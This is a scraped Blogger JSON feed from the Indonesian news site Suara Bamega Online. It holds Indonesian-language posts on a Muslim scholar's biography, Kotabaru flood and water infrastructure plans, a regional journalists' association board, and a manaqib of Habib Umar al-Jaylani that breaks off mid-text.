keistimewaan yang dimilikinya. Kitab ini juga memuat puji-pujian dan doa-doa untuk Nabi Muhammad SAW, dengan tujuan untuk meningkatkan kecintaan umat Islam kepada beliau.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBiografi Singkat Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far lahir pada Kamis awal Dzulhijah 1128 H \/ 1716 M di Madinah. Julukan \"al-Barzanji\" merujuk pada sebuah desa di Irak, tempat keluarganya berasal. Beliau tumbuh besar di Madinah, kota suci bagi umat Islam, dan memulai pendidikan agamanya dengan menghafal Al-Qur’an di bawah bimbingan Syekh Isma'il al-Yamani. Selain itu, beliau juga mendalami ilmu qira’at bersama Syekh Yusuf as-Sa‘idi.\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far dikenal sebagai seorang yang cerdas, berwibawa, dan memiliki kecakapan luar biasa dalam berbagai bidang ilmu agama. Pada usia 31 tahun, beliau mulai mengajar di Masjid Nabawi dan menjadi mufti mazhab Syafi’i di Madinah. Selain itu, beliau juga dikenal sebagai khatib yang berbicara dengan fasih di Masjid Nabawi.\u003C\/p\u003E\u003Cp\u003EKeistimewaan dan Karakteristik Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far adalah sosok yang dihormati karena ketajaman ilmunya, kharisma, serta kepiawaiannya dalam berkhutbah dan menulis. Seorang yang sangat alim dan berbakat, beliau mampu menyusun karya-karya yang bermanfaat bagi umat, di antaranya adalah Maulid al-Barzanji dan berbagai risalah yang membahas tentang sejarah dan kehidupan Rasulullah SAW serta para sahabat.\u003C\/p\u003E\u003Cp\u003ESifat-sifat mulianya juga terlihat dari kepribadiannya yang beradab, tampan, berwibawa, serta memiliki suara yang lantang dan jelas. Beliau sangat dihormati oleh masyarakat Madinah dan diakui sebagai salah satu ulama besar di zamannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/2879696457033856675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html","title":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s72-c\/IMG-20260116-WA0039.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&callback=jQuery111005269391881039309_1769431020899&_=1769431020900
body_size: 31813
content:
// API callback
jQuery111005269391881039309_1769431020899({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-26T19:59:22.923+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"Jakarta"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11510"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5603087239472458617"},"published":{"$t":"2026-01-26T19:55:00.000+08:00"},"updated":{"$t":"2026-01-26T19:55:53.017+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Kotabaru Mantapkan Infrastruktur: Solusi Banjir dan Air Bersih untuk Masyarakat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnCJ-mM3dVPuP8NVyoDRepOfyvepZTwnqyflirY0Y0C1BvJ3-xxS_kqRx9Ye7uDpcOeTbn_BwiqtpMa7xnUGEwAKOyJ9GQBK0NvV-XcH31I3_-uv-O9eqJiaGbb1XWSC18F_kGq5glTbuOEmmbBc7TnaUsdpVj0eutVzWdHKp8z8mz1Q53VVqZo0RmQOE\/s4080\/IMG-20260126-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnCJ-mM3dVPuP8NVyoDRepOfyvepZTwnqyflirY0Y0C1BvJ3-xxS_kqRx9Ye7uDpcOeTbn_BwiqtpMa7xnUGEwAKOyJ9GQBK0NvV-XcH31I3_-uv-O9eqJiaGbb1XWSC18F_kGq5glTbuOEmmbBc7TnaUsdpVj0eutVzWdHKp8z8mz1Q53VVqZo0RmQOE\/s320\/IMG-20260126-WA0018.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pemerintah Kabupaten Kotabaru melalui Dinas Pekerjaan Umum dan Penataan Ruang (PUPR) terus memacu proyek-proyek strategis demi meningkatkan kualitas hidup masyarakat. Plt Kepala Dinas PUPR Kotabaru, H. Abdul Hamid, S.St., menyampaikan bahwa fokus utama saat ini mencakup mitigasi banjir, perbaikan jalan, hingga pengembangan sumber air baku.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenanganan banjir di pusat kota, khususnya kawasan Agus Salim, direncanakan dimulai dari hulu. Pemkab Kotabaru telah mengusulkan pembangunan tiga embung strategis kepada pemerintah pusat, yakni Embung Seratak (prioritas 2026 karena lahan telah dibebaskan), Embung Gunung Perak (2027), dan Embung Gunung Mandin (2028). Ketiga embung tersebut ditargetkan mampu mengendalikan debit air kiriman hingga 80 persen.\u003C\/p\u003E\u003Cp\u003ESementara itu, di kawasan Perumahan Bamega Town House 2 dan pertigaan Gunung Ulin, PUPR menemukan saluran drainase yang terlalu kecil serta terhambat utilitas pipa PDAM. Untuk solusi jangka panjang, saluran lama akan diganti dengan box culvert berukuran minimal dua meter, disertai koordinasi dengan Balai Jalan Nasional guna penanganan permanen.\u003C\/p\u003E\u003Cp\u003ETerkait kerusakan jalan di wilayah Blok F akibat dampak pembangunan jembatan dan beban tonase berlebih, PUPR memastikan tetap melakukan penanganan. Dalam jangka pendek, dilakukan pemeliharaan rutin berupa penimbunan lubang agar jalan tetap fungsional. Sedangkan jangka panjang, pengembalian kondisi jalan secara total diusulkan melalui APBD Perubahan setelah proyek besar rampung pada Juli 2026.\u003C\/p\u003E\u003Cp\u003EUntuk pemenuhan kebutuhan air bersih, PUPR menargetkan perluasan layanan hingga ke 22 kecamatan. Wilayah Sungup Kanan dinilai memiliki potensi besar untuk dibendung sebagai sumber air baku baru. Namun, masyarakat diimbau tidak menggunakan air bekas galian tambang untuk konsumsi karena berisiko terhadap kesehatan.\u003C\/p\u003E\u003Cp\u003EPUPR juga mengklarifikasi keberadaan jembatan penyeberangan sementara di sejumlah lokasi proyek. Fasilitas tersebut merupakan inisiatif pihak pelaksana atas usulan masyarakat melalui kepala desa, sebagai bentuk kontribusi sosial di luar kontrak resmi guna memudahkan mobilitas warga selama pembangunan berlangsung.\u003C\/p\u003E\u003Cp\u003E“Semua langkah ini merupakan bentuk kehadiran pemerintah dalam menjawab kebutuhan infrastruktur masyarakat. Koordinasi dengan pemerintah pusat dan balai-balai terkait akan terus kami perkuat agar pembangunan di Kotabaru berjalan selaras,” pungkas. (Aida)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/5603087239472458617\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/kotabaru-mantapkan-infrastruktur-solusi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5603087239472458617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5603087239472458617"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/kotabaru-mantapkan-infrastruktur-solusi.html","title":"Kotabaru Mantapkan Infrastruktur: Solusi Banjir dan Air Bersih untuk Masyarakat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnCJ-mM3dVPuP8NVyoDRepOfyvepZTwnqyflirY0Y0C1BvJ3-xxS_kqRx9Ye7uDpcOeTbn_BwiqtpMa7xnUGEwAKOyJ9GQBK0NvV-XcH31I3_-uv-O9eqJiaGbb1XWSC18F_kGq5glTbuOEmmbBc7TnaUsdpVj0eutVzWdHKp8z8mz1Q53VVqZo0RmQOE\/s72-c\/IMG-20260126-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2665458518649639897"},"published":{"$t":"2026-01-26T06:56:00.003+08:00"},"updated":{"$t":"2026-01-26T06:56:53.396+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"DPW IPJI Kalsel Konsolidasi, Perkuat Peran Penulis dan Jurnalis Daerah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s1600\/IMG-20260125-WA0030.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s320\/IMG-20260125-WA0030.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarmasin - Pertemuan Para Pengurus Dewan Pimpinan Wilayah Ikatan Penulis dan Jurnalis Indonesia Kalimantan Selatan (DPW IPJI Kalsel) dan sekaligus konsolidasi, dilaksanakan di Rumah Makan Jukung Julak, di kawasan jalan Banua Anyar Banjarmasin Timur, Kota Banjarmasin, Kalimantan Selatan, Sabtu (24\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan isi Surat Mandat dari Dewan Pimpinan Pusat Ikatan Penulis dan Jurnalis Indonsia Nomor :\u0026nbsp; 015\/A1\/SM\/DPP-IPJI\/X\/2025, untuk\u0026nbsp; segera melakukan Penyusunan Komposisi dan Personalia Kepengurusan DPW IPJI Kalimantan Selatan Preode 2026-2031.\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil musyawarah dan Mufakat Konsolidasi akhirnya menetapkan Nama-nama Komposisi dan Personalia Kepengurusan DPW Ikatan Penulis dan Jurnalis Indonsia ( DPW IPJI Kalsel 2026-2031 untuk diberitahukan kepada Dewan Pimpinan Pusat di Jakarta.\u003C\/p\u003E\u003Cp\u003ESebagai mana terlampir dibawah ini.\u003C\/p\u003E\u003Cp\u003EDewan Penasehat\u003C\/p\u003E\u003Cp\u003EKetua ( Dr H Fauzan Ramon, SH MH )\u003C\/p\u003E\u003Cp\u003EWakil Ketua (Noor Halis Majid)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Din Jaya)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Sahuri )\u003C\/p\u003E\u003Cp\u003EAnggota ( Abdullah )\u003C\/p\u003E\u003Cp\u003EDewan Penggurus :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E1) Irwansyah (Ketua DPW Kalsel )\u003C\/p\u003E\u003Cp\u003E2) Edy Rahmanto ( Wakil Ketua DPW Kalsel)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3)Ketua Bidang Organisasi, Kaderisasi ( Junaidi)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Taufik DJ)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4) Ketua Bidang Penulis\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(Mulyadi)\u003C\/p\u003E\u003Cp\u003EAnggota ( Bardaini SE)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5)Ketua Bidang Jurnalis ( GT Hamidan)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota (Naiman Sidik)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Advokasi,Hukum Acara dan Ham ( Bujino Salan K.SH.MH )\u003C\/p\u003E\u003Cp\u003EAnggota (Muhammad Mahyuni SH)\u003C\/p\u003E\u003Cp\u003EKetua Bidang Ekonomi dan Industri Kreatif ( Anang Ridha Rahmani SE )\u003C\/p\u003E\u003Cp\u003EAnggota ( Ahmad Sairi)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Informatika dan Teknologi Digital ( Aldi Afrian Jaya)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Arsyad)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Hubungan Antar Lembaga ( Rahmat Budiman M.Pd )\u003C\/p\u003E\u003Cp\u003EAnggota ( Kurdiansyah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Sosial dan Budaya ( Henri Dyah Esti Ningrum.SH.)\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Khairunisa)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Dukumentasi dan Publikasi (Akmal Maula Putra)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Taufik DJ)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESekretaris ( Rudiintihansyah ,S.Pt,M.Si )\u003C\/p\u003E\u003Cp\u003EWakil Sekretaris ( Wahyu Hidayat,S\u003C\/p\u003E\u003Cp\u003EBendahara ( Mery Apriansyah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWakil Bendahara ( St Hamdanah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; Dewan Pimpinan.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pusat\u003C\/p\u003E\u003Cp\u003EIkatan Penulis dan Jurnalis Indonsia\u003C\/p\u003E\u003Cp\u003EDr. Kun Wardana\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAbyoto, MT\u003C\/p\u003E\u003Cp\u003EKetua Umum\u003C\/p\u003E\u003Cp\u003EAndi Muhammad Nirwansyah\u003C\/p\u003E\u003Cp\u003ESekretaris Jendral\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/2665458518649639897\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/dpw-ipji-kalsel-konsolidasi-perkuat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2665458518649639897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2665458518649639897"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/dpw-ipji-kalsel-konsolidasi-perkuat.html","title":"DPW IPJI Kalsel Konsolidasi, Perkuat Peran Penulis dan Jurnalis Daerah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s72-c\/IMG-20260125-WA0030.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6437062384573104284"},"published":{"$t":"2026-01-25T13:36:00.003+08:00"},"updated":{"$t":"2026-01-25T13:36:34.354+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Manaqib Asy-Syaikh Al-‘Alimul ‘Allamah Al-Habib Umar bin Hamid al-Jaylani al-Makki"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpabuEWIJF1bh8U3lmCAZEpRZBpQwAFja_S8v1AdcGnGHceehSVQa0ZstdEnZRZlwu-IySez2fAod8pKR2f6HCoiIstlkA5vLJcoWJ_vXuAL6UDcbZINzLOvRbQqeduX8yhyB4LU8Q6z6LHLoeUIw1rDrzC5Owire64hwURHsBmPzbxm64Be0vinD2cr0\/s4096\/InCollage_20260125_123412805.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpabuEWIJF1bh8U3lmCAZEpRZBpQwAFja_S8v1AdcGnGHceehSVQa0ZstdEnZRZlwu-IySez2fAod8pKR2f6HCoiIstlkA5vLJcoWJ_vXuAL6UDcbZINzLOvRbQqeduX8yhyB4LU8Q6z6LHLoeUIw1rDrzC5Owire64hwURHsBmPzbxm64Be0vinD2cr0\/s320\/InCollage_20260125_123412805.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Siapakah Al Habib Umar bin Hamid bin Abdul Hadi Al Jaylani..? Beliau adalah ulama besar yang menjadi rujukan ulama-ulama Ahlussunnah Wal Jamaah, terlebih lagi dari kalangan Madzhab Imam Syafi’i. Majelis-majelisnya selalu dipenuhi oleh para pencari ilmu, termasuk dari kalangan para ulama di Makkah Al Mukarramah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam majelis taklim yang juga selalu dihadiri para ulama di Kota Mekkah ini Habib Umar mengkaji Kitab Al-Muqaddimah Al-Hadhromiyyah dan Kitab Hadits Bulughul Maram.\u003C\/p\u003E\u003Cp\u003ESebelum pembacaan kitab, biasanya majelis yang rutin dilaksanakan di aula kediaman salah seorang muhibbin (pecinta) ahluly bait, yaitu Sayyid Alwi Fadâaq ini diawali dengan pembacaan dzikir Ratibul Haddad. Setelah sebagian santri membaca beberapa bait dari Kitab Al-Muqaddimah Al-Hadhromiyyah, Habib Umar pun menjelaskan dengan kalimat yang tertata rapi. Nadanya datar, tapi terukur. Tidak berapi-api, tapi masuk ke dalam hati.\u003C\/p\u003E\u003Cp\u003ESetelah ta’lim beliau juga memberikan kesempatan untuk bertanya. Dari jawaban-jawaban Beliau yang selalu lugas, tegas dan jelas menunjukkan bahwa Beliau benar-benar ulama berkelas. Setelah majelis ditutup dengan do’a yang dipimpin langsung oleh beliau, dan para jamaah pun berkumpul dalam beberapa kelompok untuk menyantap hidangan makan malam nasi briyani.\u003C\/p\u003E\u003Cp\u003EMeski kedudukannya sangat terhormat, Al Habib Umar bin Hamid Al Jaylani tetap hidup bersahaja. Rumahnya berbentuk kubah, seperti kebanyakan model rumah-rumah di Arab Saudi, dengan dominan warna abu-abu, dan pagar setinggi 3 meter,dan nampak berwibawa. Dari depan rumah Beliau nampak hamparan bukit batu sejauh mata memandang.\u003C\/p\u003E\u003Cp\u003EDi perpustakaan pribadinya dikelilingi oleh tembok dan ada lemari kaca dengan deretan ratusan kitab dan buku. Beberapa kitab nampak menumpuk di atas meja hitam menunjukkan bahwa Beliau selalu rajin menelaah kitab setiap waktunya. Namanya juga rumah ulama besar, di dalam rumahnya banyak referensi kitab-kitab. Hampir seluruh dinding rumahnya adalah rak-rak yang dipenuhi oleh buku-buku berbahasa Arab.\u003C\/p\u003E\u003Cp\u003EAl Habib Umar bin Hamid bin Abdul Hadi Al-Jailani lahir pada tahun 1950, di Lembah Dhau’an Hadramaut Yaman. Sejak kecil, pada umur 7 tahun, beliau sudah belajar iImu agama dan mengkaji Al-Qur’an di rumahnya. Habib Umar mempelajari kitab-kitab ilmu syariat dan beliau menghafal sebagian dari matan-matannya bersama ayah beliau, Al ‘Allamah Alhabib Hamid Bin Abdul Hadi Al Jailani. Habib Umar sangat beruntung karena memiliki ayah seorang alim. Beliau juga belajar kitab-kitab lainnya di hadapan ayah beliau.\u003C\/p\u003E\u003Cp\u003EDi samping ngaji kepada ayahnya, Habib Umar juga ngaji kepada ulama ulama besar di Hadhromaut. Untuk memperdalam ilmu agama, Habib yang kini telah berusia 62 tahun itu berangkat ke Tanah Suci, Mekkah Al Mukarromah untuk belajar kepada mereka ulama-ulama Mekkah.\u003C\/p\u003E\u003Cp\u003EDi tanah kelahiran baginda Nabi SAW ini, Habib Umar bin Hamid yang merupakan keturunan Syekh Abdul Qadir Al Jailani ini belajar kepada para masyaikh, diantaranya Al ˜Allamah As-Sayyid ‘Alawi Al-Maliki, Al ˜Allamah Assyekh Hasan Masyad, Al ‘Allamah Assyekh Abdullah Daâum. Tak heran jika keilmuan Habib Umar sangat mendalam. Berbekal ilmu yang begit luas, Habib Umar mengajarkan ilmunya dan menebarkan dakwah.\u003C\/p\u003E\u003Cp\u003ESelain membuka majelis ilmu di kediamannya, di distrik Subhaniyah yang berjarak sekitar 5 kilometer dari Masjidil Haram, Beliau juga mengajar di beberapa majelis ilmu di Kota Mekkah. Habib Umar bin Hamid Al Jaylani juga 